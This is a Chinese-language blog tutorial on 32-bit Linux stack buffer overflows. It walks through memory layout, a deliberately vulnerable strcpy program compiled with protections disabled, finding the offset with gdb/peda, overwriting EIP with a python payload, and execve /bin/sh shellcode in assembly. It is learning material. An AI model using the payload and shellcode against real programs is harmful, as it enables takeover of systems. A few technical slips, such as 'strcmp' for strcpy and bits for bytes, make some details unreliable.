
一开始是对微软在 Visual Studio 中半强制要求使用 strncmp 代替 strcmp 的原因感兴趣,后来了解到是因为 strncmp 对 strcmp 函数中可能出现的溢出做了预防。于是又开始对 buffer overflow 很感兴趣,自己去看了很多相关的文章,发现这个溢出漏洞不仅需要有编程的知识,还要对计算机的组成原理有一定的了解。最后把这个漏洞搞懂后还是很舒服的。
计算机内存结构

上图是 linux x86 系列的内存结构,最下面是地址 0x00000000,最上面是 0xffffffff。最下面的是文本代码段( text ),存储着程序的汇编代码,这片区域是只读的。 data 存放的是未赋值和赋值过的静态变量。往上的 heap 是程序中动态申请的大内存变量,像是 images,files 这些。再往上的 stack存储的是每一个函数( function )的本地变量,当一个新函数被调用的时候,这些数据将会被 push 到栈的顶部。在内存的最上面是kernel,这段内存是为系统内核保留的。可以看到,heap 是向上生长的,stack 是向下生长的。
我们的 buffer overflow 主要就是在 stack 区域发生。
函数是如何被调用的
既然 stack 区域是向下生长的,那么每 push 一个新东西到 stack 的尾部,整个 stack 区域就越接近内部低地址位。
当一个函数被调用的时候,传给这个函数的参数和一些这个函数申请的变量会被 push 到 stack 的顶部,然后会有一个指针来一个一个的读取这些参数,最后指针会读取到一个地址,告诉计算机需要用到这些参数的函数位置在哪里。有了函数的地址,指针就会带着这些参数跳转到函数所在的位置来执行函数操作。
示例程序

我们来看一个用 C 写的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <stdio.h>
#include <string.h>
void func(char *name)
{
char buf[100];
strcpy(buf, name);
printf("Welcome %s\n", buf);
}
int main(int argc, char *argv[])
{
func(argv[1]);
return 0;
}
这个代码在 main 里调用了 func 函数,传给它一个未知长度的参数 argv[1]。注意 argv[0] 保存了程序名 。func 函数申请了一个大小为 100 的字符数组 buf ,然后把传进来的 name 复制到了 buf 中。最后函数在标准输出中打印了一个 欢迎信息。
在运行这段程序的时候,main 函数的参数 argc,和 argv 作为整个程序的参数,会被保留在 kernel 内存区域内。

在调用 func 后, argv[1]会作为 name-parameter 被 push 到 stack 的顶部,当一个函数具有多个参数的时候,向 stack 中 push 的顺序是逆序的,比如说我调用一个函数 foo(1, 2),那么参数 2 会被第一个 push,接着才 push 第一个参数 1。
将传入的参数 push 完后,应该在内存里有一个地方保存一个地址,代表当这段函数运行完成后代码返回到哪里。这个地方就是 name-parameter 的上面。也就是说,我们 push 完函数传入的参数后,就会接着 push 一个函数的返回地址( return address ),这个地址是当前函数运行完成后返回的地方。例如在这个例子中,我们把 func 函数运行完后要返回运行 return 0 命令,所以 返回地址就是 return 0 命令在内存中的位置。
接着,EBP (extended base pointer) 会被 push 到 stack 的顶部,这个指针叫做 栈底指针,顾名思义就是说明当前位置是栈底的执针。关于这个指针的详情我们不会在这篇文章中做介绍。
最后,在 stack 中会被申请一个大小为 100 bytes 的缓存,func 函数中会把 name 变量使用 strcmp 复制到这段缓存中。
最后这段缓存的内容会与一段字符串组合一起输出。
整个操作完成后,我们的 stack 被操作成为了下图这个样子。最上面是传入的参数,接着是返回地址,接着是 EBP 和 100-bytes 大小的缓存。
运行示例程序
目前已经有很多的方法可以加大人为造成缓冲区溢出的难度,其中就包括了编译器的优化。为了简单和明了,我们将在编译时我们使用如下的命令来编译示例程序:
1
gcc -g -o buf buf.c -m32 -no-pie -z execstack
-m32 的意思是生成 32 位的程序, -no-pie 的意思是关闭 PIE(ASLR) 保护, -z execstack 的意思是关闭不可执行保护。
注意如果提示找不到 bits/libc-header-start.h 的话说明环境没有完善,可以通过获取 gcc-multilib 修复:
1
apt-get install gcc-multilib
编译完成后我们来运行它。例如我们输入 soptq ,那么程序的输出大概是这样的:

可以看到,程序的输出却是是吧我们的输入与一个 Welcome 组合了起来。
寻找 stack 的大小

使用源代码寻找
我们使用 gdb ./buf 来调试编译生成的 buf 程序。因为我们在编译时给 gcc 传入了调试的命令,所以 gcc 在编译的时候将调试信息也一起编译进最终程序了,所以我们在 gdb 中可以使用 list 来看到程序的源代码。在一般情况下,我们拿到一个陌生的程序是没有办法通过 list 命令看到源代码的。
使用汇编寻找
我们可以使用 disas func 来显示 func 函数的汇编代码。

我们在这里不详细的讲解汇编语言,我们主要关注第 4 行。汇编语言告诉我们这里程序申请了一个 0x74 大小的空间,即 116 位空间。这跟我们预先设置的 100 位空间不太一致,我猜测是因为某种安全属性没有被关掉,编译器自动优化出现的。我们以汇编代码为准。
使用字符串模版寻找
除了通过汇编代码查看 stack 的大小,我们还可以通过 peda-gdb 自带的字符串模版来判断。字符串模版指的是一段长度为 m 字符串,往其中任意取 2 个长度为 n 的子字符串,这两个字符串是绝对不同的。所以我们可以通过产生溢出后 gdb 提供的 EIP 错误信息,找到 stack 的长度。具体操作过程是这样的。
首先在 peda-gdb 中使用 pattern create size 来生成一个字符串模版。这里我们通过前面两种查看 stack 大小的方法可以估计 size 最大为 120 ,所以我们生成一个长度为 120 的字符串模版:
1
pattern create 120

然后我们把这段字符串输入到程序中:
1
run 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAA'
然后程序就会报错。这里报的错是 Segmentation fault。Segmentation fault 是当一段程序尝试访问一段不该被访问的内存地址时,CPU 会报出的错。EIP 寄存器是用来存储 CPU 要读取的指令的地址的,在这个时候我们可以从 gdb 的错误信息种发现 EIP 指向 0x41384141,而此时 EIP 本来应该指向 return 0 的地址,因为 func 函数已经运行完成了,应该返回了。之所以此时 EIP 指向 0x41384141 ,是因为我们传入的参数把 EIP 给覆盖了,使 EIP 指向了一个根本不存在,或者就算存在也不属于这段程序的地址,所以 CPU 就报错了。

我们把这个 EIP 中的参数填入 pattern offset value 种的 value ,即可得到栈顶到 return address 的大小。
1
pattern offset 0x41384141

构造缓冲区溢出
注意,虽然 stack 是向下生长的,即从内存的高地址区到低地址区,但是,缓冲区在被填充的时候却是向上生长的,即从高地址区向低地址区。这意味着加入我们向 func 函数传入了一个大于 100 位的 name 参数,在复制 name 到 buf 的过程中就会先把只有 100 位的 buf 区域填充完,然后开始填充 buf 后面的区域,即 EBP ,return address 以及参数区。

由于我们通过上一步可以得到栈顶到 return address 的大小为 112 位,所以我们试验一下假如向 func 传入一个 116 位的参数会发生什么。这 116 位参数由 108 个 A ,4 个 B ,4 个 C 组成。我们预先猜想 108 位 A 将会把 buf 区域填满,然后 4 个 B 将把 EBP 填满, 4 个 C 会把 return address 填满,这是因为 32 位系统中一个指针占 4 个字节。
1
2
3
4
run $(python -c 'print "\x41" * 108 + "\x42" * 4 + "\x43" * 4')
# \x41 == 'A'
# \x42 == 'B'
# \x43 == 'C'

如我们所愿, Segmentation fault,EBP 中为 0x42424242,EIP 中为 0x43434343。
此时的 stack (栈)
关于
gdb查看内存的命令:
x/<n/f/u> <addr>n 是一个正整数,表示显示内存的长度,也就是说从当前地址向后显示几个内存地址的内容。
f 标示现实的格式
参数 f 的可选值:
x 按十六进制格式显示变量。
d 按十进制格式显示变量。
u 按十六进制格式显示无符号整型。
o 按八进制格式显示变量。
t 按二进制格式显示变量。
a 按十六进制格式显示变量。
c 按字符格式显示变量。
f 按浮点数格式显示变量。
u 表示将多少个字节作为一个值提取出来,如果不指定的话,gdb 默认是 4 个 bytes。当我们指定了字节长度后,gdb 会从内存定的地址开始,读取制定字节,并把它当作一个值提取出来。
参数 u 的可选值:
b 表示单字节
H 表示双字节
W 表示四字节
G 表示八字节
我们在 gdb 中使用 x/100x $sp-100 来查看从当前堆栈地址前 100 个内存长度位置开始的 100 个内存长度的内存内容。

注意使用 gdb 打印内存的时候,高地址位在下面,低地址位在上面。
此时的 register (寄存器)
我们可以使用 info register 来查看当前的寄存器状态。

可以看到的确 EBP 和 return address 被覆写了。前面说了 EIP 指向的是 CPU 将要执行的下一条命令地址,在这里被覆写为 0x43434343。那么试想,如果这里的 EIP 指向一个恶意程序的地址,那么我们是不是就可以让程序以它的权限执行这段恶意程序了呢?
Exploit the code
既然我们发现我们可以覆写一段程序的 return address ,那么我们现在的目标就是编写一段特定的程序,让缓冲区溢出后程序可以做到一些对攻击者有益的事情,比如说建立一个 shell
Shellcode
shellcode 是一段用来作为漏洞爆破点的程序,它被叫做 shellcode 的原因是因为它被执行后可以创建一个让攻击者操作目标机器的 shell。shellcode 的创建也不是很简单的事情,它高度要求操作系统的 CPU 类型,通常直接由汇编代码写成。如果对创建 shellcode 有兴趣可以去阅读相关的文章,在这篇文章中,我们使用从网上找到的一段 shellcode 。实际上,很多 shellcode 都可以从网上获得,比如 Exploit Database Shellcodes。
1
2
3
4
5
6
7
8
9
10
11
12
xor eax, eax ; Clearing eax register
push eax ; Pushing NULL bytes
push 0x68732f2f ; Pushing //sh
push 0x6e69622f ; Pushing /bin
mov ebx, esp ; ebx now has address of /bin//sh
push eax ; Pushing NULL byte
mov edx, esp ; edx now has address of NULL byte
push ebx ; Pushing address of /bin//sh
mov ecx, esp ; ecx now has address of address
; of /bin//sh byte
mov al, 11 ; syscall number of execve is 11
int 0x80 ; Make the system call
我们新建一个 shellcode.asm 文件并插入上面的示例 shellcode。这段汇编代码使用的是 nasm。我们接着来编译它:
1
nasm -f elf shellcode.asm
